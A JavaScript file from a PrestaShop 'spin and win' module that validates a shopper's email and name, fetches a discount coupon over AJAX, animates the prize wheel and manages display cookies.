 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 * We offer the best and most useful modules PrestaShop and modifications for your online store.
 *
 * @author    knowband.com <support@knowband.com>
 * @copyright 2017 Knowband
 * @license   see file: LICENSE.txt
 * @category  PrestaShop Module
 *
 *
 * Description
 *
 * Gamification wheel for offering discount coupons.
 */

var copy_msg_show = true;
var globaltime = 0;
var intervalVariable;
var wheelStartTime = 0;
var currentRotation = 0;
var rotationDegree = 0;
var wheelEndTime = 0;
var wheelcurrentRotation = 0;
var startTime = 0;
var winningCode = "";
// $('#velsof_wheel_container').show();
// var winningangle = parseInt(720 + ((2 - 1) * 30));
//rotateWheel(winningangle, 9000);
function onRotateWheel() {
var email = $("input[name='spin_wheel_email']").val().trim();
/* Start Changes done by Mahima on 8th April 2020 for mandatory firstname and lastname fields */
if($('#div1').length){
    var firstname = $("input[name='spin_wheel_first_name']").val().trim();
    var firstname_error = checkEnteredFirstname_spinwin(firstname);
} else{
    var firstname_error = false;
}
if($('#div2').length){
    var lastname = $("input[name='spin_wheel_last_name']").val().trim();
    var lastname_error = checkEnteredLastname_spinwin(lastname);
} else{
    var lastname_error = false;
}
var email_error = checkEnteredEmail_spinwin(email);
if (email_error === false) {
   if (firstname_error === false) {
      if (lastname_error === false) {
        if (email_recheck_spinwin == 1) {              
            if(email_pop_spinwin=='3'){
                fetchCoupon_spinwin();
            } if(email_pop_spinwin=='2'){
                sendEmail_spinwin();
            } if(email_pop_spinwin=='1'){
                fetchCoupon_spinwin();
            }
        }else{   
            if(email_pop_spinwin=='3'){
                checkEmail_spinwin();
            } if(email_pop_spinwin=='2'){
                sendEmail_spinwin1();
            } if(email_pop_spinwin=='1'){
                fetchCoupon_spinwin1();
            }
        }
     }
 }
}
}
/* End Changes done by Mahima on 8th April 2020 for mandatory firstname and lastname fields */

function fetchCoupon_spinwin(){
    var email = $("input[name='spin_wheel_email']").val().trim();
	
	/* Start Changes done by Mahima on 8th April 2020 for adding name fields */
    if($('#div1').length){
        var firstname = $("input[name='spin_wheel_first_name']").val().trim();
    } else{
        var firstname = "";
    }
    if($('#div2').length){
        var lastname = $("input[name='spin_wheel_last_name']").val().trim();
    } else{
        var lastname = "";
    }
    /* End Changes done by Mahima on 8th April 2020 for adding name fields */
	
    $.ajax({               
        url: spin_wheel_front_path1,
        type: 'post',
        data: 'spinwinajax=true&email=' + email +'&firstname=' + firstname + '&lastname=' + lastname + '&email_pop=' + email_pop_spinwin,
        dataType: 'json',   
        beforeSend: function () {                   
                       $('.saving').show();
                        $('#rotate_btn').hide();
                  },     
        success: function (data) {                   
            if(data.type=="success"){
                $.ajax({               
                    url: spin_wheel_front_path,
                    type: 'post',
                    data: 'spinwinajax=true&email=' + email +'&firstname=' + firstname + '&lastname=' + lastname + '&email_pop=' + email_pop_spinwin,
                    dataType: 'json',
                    beforeSend: function () {                   
                       $('.saving').show();
                        $('#rotate_btn').hide();
                  },
                  success: function (json) { 
                        var code = json['code'];
                        winningCode = json['code'];
                        var slice_no = json['slice_no'];
                        var winningangle = parseInt(720 + ((slice_no - 1) * 30));
                        rotateWheel(winningangle, 9000);
                        setCookie_spinwin('velsof_wheel_used', 2);
                        $('#suc_msg').html(json['suc_msg']);
                        $('#velsof_success_description').html(json['suc_desc']);
                    },
                    complete: function () {
                        $('.saving').show();
                        $('#rotate_btn').hide();
                    }
            });
            }else{
                $('#velsof_spin_wheel').tooltipster('content', email_check_spinwin);
                $('#velsof_spin_wheel').tooltipster('show');
                setTimeout(function () {
                    $('#velsof_spin_wheel').tooltipster('destroy');
                    $('.saving').hide();
                        $('#rotate_btn').show();
                }, 2000);
            }
        },                
    });
}

function fetchCoupon_spinwin1(){
    var email = $("input[name='spin_wheel_email']").val().trim();
	
	/* Start Changes done by Mahima on 8th April 2020 for adding name fields */
    if($('#div1').length){
        var firstname = $("input[name='spin_wheel_first_name']").val().trim();
    } else{
        var firstname = "";
    }
    if($('#div2').length){
        var lastname = $("input[name='spin_wheel_last_name']").val().trim();
    } else{
        var lastname = "";
    }
    /* End Changes done by Mahima on 8th April 2020 for adding name fields */
	
    $.ajax({               
        url: spin_wheel_front_path,
        type: 'post',
        data: 'spinwinajax=true&email=' + email +'&firstname=' + firstname + '&lastname=' + lastname + '&email_pop=' + email_pop_spinwin,
        dataType: 'json',
       beforeSend: function () {                   
           $('.saving').show();
            $('#rotate_btn').hide();
      },
      success: function (json) {
          if(json.type=="constant_error"){
          
                $('#velsof_spin_wheel').tooltipster('content', email_check_spinwin);
                $('#velsof_spin_wheel').tooltipster('show');
                setTimeout(function () {
                    $('#velsof_spin_wheel').tooltipster('destroy');
                    $('.saving').hide();
                        $('#rotate_btn').show();
                }, 2000);
            }
         else{ 
        var code = json['code'];
        winningCode = json['code'];
        var slice_no = json['slice_no'];
        var winningangle = parseInt(720 + ((slice_no - 1) * 30));
        rotateWheel(winningangle, 9000);
        setCookie_spinwin('velsof_wheel_used', 2);
        $('#suc_msg').html(json['suc_msg']);
        $('#velsof_success_description').html(json['suc_desc']);
    }
    },
    complete: function () {
        $('.saving').show();
        $('#rotate_btn').hide();
    }
});
}

function checkEmail_spinwin(){
   var email = $("input[name='spin_wheel_email']").val().trim();
   
    /* Start Changes done by Mahima on 8th April 2020 for adding name fields */
    if($('#div1').length){
        var firstname = $("input[name='spin_wheel_first_name']").val().trim();
    } else{
        var firstname = "";
    }
    if($('#div2').length){
        var lastname = $("input[name='spin_wheel_last_name']").val().trim();
    } else{
        var lastname = "";
    }
    /* End Changes done by Mahima on 8th April 2020 for adding name fields */
	
    $.ajax({               
        url: spin_wheel_front_path,
        type: 'post',
        data: 'spinwinajax=true&email=' + email +'&firstname=' + firstname + '&lastname=' + lastname + '&email_pop=' + email_pop_spinwin,
        dataType: 'json',
        beforeSend: function () {                   
         $('.saving').show();
            $('#rotate_btn').hide();
      },
      success: function (json) {     
            var code = json['code'];
            var coupon_value=json['value'];
            winningCode = json['code'];
            var slice_no = json['slice_no'];
            var winningangle = parseInt(720 + ((slice_no - 1) * 30));
            rotateWheel(winningangle, 9000);
            setCookie_spinwin('velsof_wheel_used', 2);
            $('#suc_msg').html(json['suc_msg']);
            $('#velsof_success_description').html(json['suc_desc']);
            
        },
        complete: function () {
            $('.saving').show();
            $('#rotate_btn').hide();
        }
});
}

function sendEmail_spinwin(){
    var email = $("input[name='spin_wheel_email']").val().trim();
	
	/* Start Changes done by Mahima on 8th April 2020 for adding name fields */
    if($('#div1').length){
        var firstname = $("input[name='spin_wheel_first_name']").val().trim();
    } else{
        var firstname = "";
    }
    if($('#div2').length){
        var lastname = $("input[name='spin_wheel_last_name']").val().trim();
    } else{
        var lastname = "";
    }
    /* End Changes done by Mahima on 8th April 2020 for adding name fields */
	
    $.ajax({               
        url: spin_wheel_front_path1,
        type: 'post',
        data: 'spinwinajax=true&email=' + email +'&firstname=' + firstname + '&lastname=' + lastname + '&email_pop=' + email_pop_spinwin,
        dataType: 'json',      
        beforeSend: function () {                   
                       $('.saving').show();
                        $('#rotate_btn').hide();
                  },  
        success: function (data) {                   
            if(data.type=="success"){
                $.ajax({               
                    url: spin_wheel_front_path2,
                    type: 'post',
                    data: 'spinwinajax=true&email=' + email +'&firstname=' + firstname + '&lastname=' + lastname + '&email_pop=' + email_pop_spinwin,
                    dataType: 'json',
                     beforeSend: function () {                   
                           $('.saving').show();
                            $('#rotate_btn').hide();
                      },
                      success: function (json) {
                        var code = json['code'];
                        var coupon_value=json['value'];
                        winningCode = json['code'];
                        var slice_no = json['slice_no'];
                        var winningangle = parseInt(720 + ((slice_no - 1) * 30));
                        rotateWheel(winningangle, 9000);
                        setCookie_spinwin('velsof_wheel_used', 2);
                        $('#suc_msg').html(json['suc_msg']);
                        $('#velsof_success_description').html(json['suc_desc']);
                        
                    },
                    complete: function () {
                        $('.saving').show();
                        $('#rotate_btn').hide();
                    }
            });
            }else{
                $('#velsof_spin_wheel').tooltipster('content', email_check_spinwin);
                $('#velsof_spin_wheel').tooltipster('show');
                setTimeout(function () {
                    $('#velsof_spin_wheel').tooltipster('destroy');
                    $('.saving').hide();
                        $('#rotate_btn').show();
                }, 2000);
            }
        },                
    });
}

function sendEmail_spinwin1(){
    var email = $("input[name='spin_wheel_email']").val().trim();  
	
	/* Start Changes done by Mahima on 8th April 2020 for adding name fields */
    if($('#div1').length){
        var firstname = $("input[name='spin_wheel_first_name']").val().trim();
    } else{
        var firstname = "";
    }
    if($('#div2').length){
        var lastname = $("input[name='spin_wheel_last_name']").val().trim();
    } else{
        var lastname = "";
    }
    /* End Changes done by Mahima on 8th April 2020 for adding name fields */
	
        $.ajax({               
            url: spin_wheel_front_path2,
            type: 'post',
            data: 'spinwinajax=true&email=' + email +'&firstname=' + firstname + '&lastname=' + lastname + '&email_pop=' + email_pop_spinwin,
            dataType: 'json',
            beforeSend: function () {                   
               $('.saving').show();
                $('#rotate_btn').hide();
          },
          success: function (json) {
            var code = json['code'];
            var coupon_value=json['value'];
            winningCode = json['code'];
            var slice_no = json['slice_no'];
            var winningangle = parseInt(720 + ((slice_no - 1) * 30));
            rotateWheel(winningangle, 9000);
            setCookie_spinwin('velsof_wheel_used', 2);
            $('#suc_msg').html(json['suc_msg']);
            $('#velsof_success_description').html(json['suc_desc']);
            
        },
        complete: function () {
            $('.saving').show();
            $('#rotate_btn').hide();
        }
    });            

}
function animationFrame(animate)
{
    if (window.requestAnimationFrame) {
        window.requestAnimationFrame(animate);
    } else if (window.webkitRequestAnimationFrame) {
        window.webkitRequestAnimationFrame(animate);
    } else if (window.mozRequestAnimationFrame) {
        window.mozRequestAnimationFrame(animate);
    } else {
        Console.log('Sorry! No Supported Browser');
    }
}

function rotateWheel(degreeToRotate, rotationTime)
{
    currentRotation = 0;
    rotationDegree = degreeToRotate;
    wheelStartTime = 0;
    wheelEndTime = rotationTime;
    startTime = 0;
    animationFrame(animate);
}

function wheelRotation(movement)
{
    return 1 - Math.pow(1 - movement, 5);
}

function pointerMovement(movement)
{
    var n = (-Math.pow((1 - (movement * 2)), 2) + 1);
    if (n < 0)
        n = 0;
    return n;
}

function animate(timestamp)
{
    if (!startTime) {
        startTime = timestamp;
    }

    wheelStartTime = timestamp - startTime;

    if (wheelStartTime > wheelEndTime) {
        wheelStartTime = wheelEndTime;
    }

    wheelcurrentRotation = wheelRotation(((rotationDegree / wheelEndTime) * wheelStartTime) / rotationDegree);
    currentRotation = wheelcurrentRotation * rotationDegree;

    /** Stop Pointer Movement if wheel rotation is 1 */
    if (wheelcurrentRotation > 0.99) {
        if(wheel_design != "1") {
            $('#velsof_wheel_pointer').css({'transform': 'translateY(0%) rotate3d(0,0,1,0deg)', '-webkit-transform': 'translateY(0%) rotate3d(0,0,1,0deg)'});
        }
    }

    tickerRotation = currentRotation - Math.floor(currentRotation / 360) * 360;
    for (i = 1; i <= 12; i++) {
        if ((tickerRotation >= (i * 30) - 20) && (tickerRotation <= (i * 30)))
        {
            angleRotation = 0.2;
            if (wheelcurrentRotation > angleRotation) {
                angleRotation = wheelcurrentRotation;
            }
            var pointerAngle = pointerMovement(-(((i * 30) - 20) - tickerRotation) / 10) * (30 * angleRotation);
            if(wheel_design != "1") {
                $('#velsof_wheel_pointer').css({'transform': 'translateY(0%)  rotate3d(0,0,1,' + (0 - pointerAngle) + 'deg)', '-webkit-transform': 'translateY(0%)  rotate3d(0,0,1,' + (0 - pointerAngle) + 'deg)'});
            }
        }
    }

    //console.log(wheelcurrentRotation);
    
    if (wheelcurrentRotation < 1) {
        $('#velsof_spinner').css({'transform': 'rotate3d(0,0,1,' + currentRotation + 'deg)', '-webkit-transform': 'rotate3d(0,0,1,' + currentRotation + 'deg)'});
        animationFrame(animate);
    }
    if (wheelcurrentRotation > .999) {
        $('#main_title').hide();
        $('#velsof_description').hide();
        $('.velsof_ul').hide();
        $('#rotate_btn').hide();
        $('#velsof_spin_wheel').hide();
        $('.saving').hide();
        $('#exit').hide();
        $('#suc_msg').show();
        $('#velsof_success_description').show();

        if (display_option_spinwin == 2) {
            $('#continue_btn').show();
        } else {
            if (winningCode !== '') {
                copy_msg_show = false;
                $('#velsof_spin_wheel').val(winningCode);
                $('#velsof_spin_wheel').attr('readonly','readonly');
                $('#velsof_spin_wheel').show();
                if (show_fireworks == "1") {
                    $('#velsof_wheel_main_container').fireworks();
                }
            }
            $('#continue_btn').show();
        }
    }
}

function checkEnteredEmail_spinwin(email) {
    var error = false;
    $('.spin_error').remove();
    $('#velsof_spin_wheel').tooltipster({
        animation: 'swing',
        'theme': ['tooltipster-default', 'tooltipster-velsofspinwheel']
    });

    var email_mand = checkMandatory_spinwin($("input[name='spin_wheel_email']"));
    var email_valid = checkEmail_spinwin1($("input[name='spin_wheel_email']"));
    if (email_mand !== true) {
        error = true;
        $('#velsof_spin_wheel').tooltipster('content', email_mand);
        $('#velsof_spin_wheel').tooltipster('show');
        setTimeout(function () {
            $('#velsof_spin_wheel').tooltipster('destroy');
        }, 2000);
        return error;
    } else if (email_valid !== true) {
        error = true;
        $('#velsof_spin_wheel').tooltipster('content', email_valid);
        $('#velsof_spin_wheel').tooltipster('show');
        setTimeout(function () {
            $('#velsof_spin_wheel').tooltipster('destroy');
        }, 2000);
        return error;
    } else {
        return error;
    }
}

function checkMandatory_spinwin(email){
    if(email.val().trim()==""){
        return empty_email_spinwin;
    }else{
        return true;
    }
}

function checkEmail_spinwin1(email){
   var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
   if(re.test(email.val().trim().toLowerCase())){
    return true;
}else{
    return validate_email_spinwin;
}
}

/* Start Changes done by Mahima on 8th April 2020 for adding name fields */
function checkEnteredFirstname_spinwin(firstname) {
    var error = false;
    $('.spin_error').remove();
    $('#velsof_spin_wheel_firstname').tooltipster({
        animation: 'swing',
        'theme': ['tooltipster-default', 'tooltipster-velsofspinwheel']
    });

    var firstname_mand = checkMandatory_firstname_spinwin($("input[name='spin_wheel_first_name']"));
    if (firstname_mand !== true) {
        error = true;
        $('#velsof_spin_wheel_firstname').tooltipster('content', firstname_mand);
        $('#velsof_spin_wheel_firstname').tooltipster('show');
        setTimeout(function () {
            $('#velsof_spin_wheel_firstname').tooltipster('destroy');
        }, 2000);
        return error;
    } else {
        return error;
    }
}

function checkMandatory_firstname_spinwin(firstname){
    if(firstname.val().trim()==""){
        return empty_firstname_spinwin;
    }else{
        return true;
    }
}

function checkEnteredLastname_spinwin(lastname) {
    var error = false;
    $('.spin_error').remove();
    $('#velsof_spin_wheel_lastname').tooltipster({
        animation: 'swing',
        'theme': ['tooltipster-default', 'tooltipster-velsofspinwheel']
    });

    var lastname_mand = checkMandatory_lastname_spinwin($("input[name='spin_wheel_last_name']"));
    if (lastname_mand !== true) {
        error = true;
        $('#velsof_spin_wheel_lastname').tooltipster('content', lastname_mand);
        $('#velsof_spin_wheel_lastname').tooltipster('show');
        setTimeout(function () {
            $('#velsof_spin_wheel_lastname').tooltipster('destroy');
        }, 2000);
        return error;
    } else {
        return error;
    }
}

function checkMandatory_lastname_spinwin(lastname){
    if(lastname.val().trim()==""){
        return empty_lastname_spinwin;
    }else{
        return true;
    }
}
/* End Changes done by Mahima on 8th April 2020 for adding name fields */

function wheelAction(data, email) {
    $('.before_loader').hide();
    if (data['type'] === 'Win') {
        var code = data['code'];
        var slice_no = data['slice_no'];
        $.ajax({
            url: spin_wheel_front_path,
            type: 'post',
            data: 'sendEmail_spinwin=true&email=' + email + '&code=' + code + '&slice_no=' + slice_no,
            dataType: 'json',
            success: function (json) {
                console.log(json);
            }
        });
        var code = data['code'];
        var label = data['label'];
    }
}

function getCookie(name) {
    var dc = document.cookie;
    var prefix = name + "=";
    var begin = dc.indexOf("; " + prefix);
    if (begin == -1) {
        begin = dc.indexOf(prefix);
        if (begin != 0)
            return null;
    } else
    {
        begin += 2;
        var end = document.cookie.indexOf(";", begin);
        if (end == -1) {
            end = dc.length;
        }
    }
    return decodeURI(dc.substring(begin + prefix.length, end));
}
$(document).ready(function () {
    var show = true;
       var velsof_wheel_used = getCookie('velsof_wheel_used');
	if (hide_after_spinwin !== '' && hide_after_spinwin !=='1' && velsof_wheel_used == null) {
        $('#pull_out').hide();
        setTimeout(function () {
            $('#pull_out').hide();
            $("#velsof_wheel_container").hide();
            setTimeout(function () {
                if (show_pull_out == 1) {
                    $('#pull_out').show();
                } else {
                    $('#pull_out').hide();
                }
                $('#velsof_wheel_main_container').removeClass('transform');
            }, 500);
        }, hide_after_spinwin * 1000);
    }

    if (min_screen_size_spinwin !== '' && min_screen_size_spinwin != '6') {
        var screen = min_screen_size_spinwin.split('_');
        var width = screen[0];
        var height = screen[1];
        if (window.screen.width < width) {
            $('#velsof_wheel_main_container').removeClass('transform');
            $("#velsof_wheel_container").hide();
            $('#pull_out').hide();
            show = false;
        }
    }else if(min_screen_size_spinwin != '' && min_screen_size_spinwin == '6'){
        if (window.screen.width > min_screen_size_spinwin) {
            $('#velsof_wheel_main_container').removeClass('transform');
            $("#velsof_wheel_container").hide();
            $('#pull_out').hide();
            show = false;
        }
        }
    
    //start by dharmanshu for the issue fix 17-03-2021

    if (time_display !== '' && module_enable_spinwin == 1) {
         
        var time = Number(time_display) * 1000;
        var myCookie = getCookie("velsof_spin_wheel_tab");
        var velsof_wheel_used = getCookie('velsof_wheel_used');
        if (myCookie == null && velsof_wheel_used == null) {
            if (show_pull_out == 1) {
                $('#pull_out').show();
            } else {
                $('#pull_out').hide();
            }
            setTimeout(function () {
                $('#velsof_wheel_container').show();
                $('#pull_out').hide();
                // document.getElementById("velsof_wheel_container").style.display = 'block';
                $('#velsof_wheel_main_container').addClass('transform');
            },
                    time);
        }
   //end by dharmanshu for the issue fix 25-12-2020
    } else if(module_enable_spinwin!='1' || module_enable_spinwin1!='1'){

        show = false;

    }else if (scroll_display !== '') {

        $(document).on("scroll", function () {
            if (!window.displayed_through_scroll) {
                var s = $(window).scrollTop(),
                        d = $(document).height(),
                        c = $(window).height();
                var scrollPercent = (s / (d - c)) * 100;
                if (scrollPercent >= scroll_display) {
                    var myCookie = getCookie("velsof_spin_wheel_tab");
                    var velsof_wheel_used = getCookie('velsof_wheel_used');
                    if (myCookie == null && velsof_wheel_used == null) {
                        if (show_pull_out == 1) {
                            $('#pull_out').show();
                        } else {
                            $('#pull_out').hide();
                        }
                        setTimeout(function () {
                            $('#pull_out').hide();
                            $("#velsof_wheel_container").show();
                            $("#velsof_wheel_main_container").addClass("transform");


                            window.displayed_through_scroll = true;

                        }
                        , 300);
                    }
                }
            }
        });

    } else if (exit_display == true) {

        var myCookie = getCookie("velsof_spin_wheel_tab");
        var velsof_wheel_used = getCookie('velsof_wheel_used');
        if (myCookie == null && velsof_wheel_used == null) {
            if (show_pull_out == 1) {
                $('#pull_out').show();
            } else {
                $('#pull_out').hide();
            }
            setTimeout(function () {
                var popup = ouibounce(document.getElementById("velsof_wheel_container"), {
                    aggressive: true,
                    timer: 0,
                    callback: function () {
                        $('#pull_out').hide();

                        setTimeout(function () {
                            jQuery('#velsof_wheel_main_container').addClass('transform');
                        }, 500);

                    }
                });
            }, 500);
        }
    } else {

        if (show) {
            var myCookie = getCookie("velsof_spin_wheel_tab");
            var velsof_wheel_used = getCookie('velsof_wheel_used');
            if (myCookie == null && velsof_wheel_used == null) {
                $('#velsof_wheel_container').show();
                setTimeout(function () {
                    $('#velsof_wheel_main_container').addClass('transform');
                }, 500);
            } else {
                var cookie = getCookie('velsof_wheel_used');
                if (show_pull_out == 1 && cookie == null) {

                    $('#pull_out').show();
                }
            }

            if(visit_spinwin!='0'){
            if(visit_spinwin=='1'){
                setCookie_spinwinHourly('velsof_wheel_used', 3, 1);
            }else if(visit_spinwin=='2'){
                setCookie_spinwin1('velsof_wheel_used', 3, 1);
            }else if(visit_spinwin=='3'){
                setCookie_spinwin1('velsof_wheel_used', 3, 7);
            }else if(visit_spinwin=='4'){
             setCookie_spinwin1('velsof_wheel_used', 3, 30);
         }
        }
        }
    }

    if(display_interval_spinwin>0){
        setCookie_spinwin1('velsof_wheel_used', 3, display_interval_spinwin);
    }

    $('.cancel_button').on('click', function () {
        setCookie_spinwin('velsof_spin_wheel_tab', 3);
        $('#velsof_wheel_main_container').removeClass('transform');
        setTimeout(function () {
            $('#velsof_wheel_container').hide();
            if (show_pull_out == 1) {
                $('#pull_out').show();
            }
        }, 500);
    });

    $('#continue_btn').on('click', function () {
        if (display_option_spinwin != 2 && copy_msg_show == false) {
            copyToClipboard(document.getElementById("velsof_spin_wheel"));
            $('#velsof_spin_wheel').tooltipster({
                animation: 'swing',
                'theme': ['tooltipster-default', 'tooltipster-velsofspinwheel']
            });

            $('#velsof_spin_wheel').tooltipster('content', copy_msg);
            $('#velsof_spin_wheel').tooltipster('show');
            setTimeout(function () {
                $('#velsof_spin_wheel').tooltipster('destroy');
                $('#velsof_wheel_main_container').removeClass('transform');
                setTimeout(function () {
                    $('#velsof_wheel_container').hide();

                    $('#pull_out').hide();

                }, 500);

            }, 2000);
        } else {
            $('#velsof_wheel_main_container').removeClass('transform');
            setTimeout(function () {
                $('#velsof_wheel_container').hide();
                $('#pull_out').hide();
            }, 500);
        }

    });

    $('.spin_toggle').on('click', function () {
        $('#pull_out').hide();
        $('#velsof_wheel_container').show();

        setTimeout(
                function () {
                    $('#velsof_wheel_main_container').addClass('transform');
                }, 500);
    });



});

function setCookie_spinwin(cookie_name, cookie_value) {
    date = new Date();
    date.setTime(date.getTime() + 24 * 60 * 60 * 1000);
    expires = "; expires=" + date.toUTCString();
    document.cookie = cookie_name + '=' + cookie_value + expires + '; path=/';
}

function setCookie_spinwin1(cookie_name, cookie_value, days) {
    date = new Date();
    date.setTime(date.getTime() + 24 * 60 * 60 * 1000 * days);
    expires = "; expires=" + date.toUTCString();
    document.cookie = cookie_name + '=' + cookie_value + expires + '; path=/';
}

function setCookie_spinwinHourly(cookie_name, cookie_value, hour) {
    date = new Date();
    date.setTime(date.getTime() + 60 * 60 * 1000 * hour);
    expires = "; expires=" + date.toUTCString();
    document.cookie = cookie_name + '=' + cookie_value + expires + '; path=/';
}

function copyToClipboard(elem) {
    // create hidden text element, if it doesn't already exist
    var targetId = "_hiddenCopyText_";
    var isInput = elem.tagName === "INPUT" || elem.tagName === "TEXTAREA";
    var origSelectionStart, origSelectionEnd;
    if (isInput) {
        // can just use the original source element for the selection and copy
        target = elem;
        origSelectionStart = elem.selectionStart;
        origSelectionEnd = elem.selectionEnd;
    } else {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);

    // copy the selection
    var succeed;
    try {
        succeed = document.execCommand("copy");
    } catch (e) {
        succeed = false;
    }
    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }

    if (isInput) {
        // restore prior selection
        elem.setSelectionRange(origSelectionStart, origSelectionEnd);
    } else {
        // clear temporary content
        target.textContent = "";
    }
    return succeed;
}